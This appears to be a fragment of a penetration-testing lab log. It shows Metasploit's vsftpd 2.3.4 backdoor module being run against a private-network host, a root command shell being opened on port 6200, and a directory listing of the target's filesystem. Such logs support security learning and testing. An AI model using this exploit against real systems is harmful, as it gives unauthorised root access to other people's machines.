 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.231:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.231:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.218:39431 → 192.168.1.231:6200) at 2024-11-11 13:52:37 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin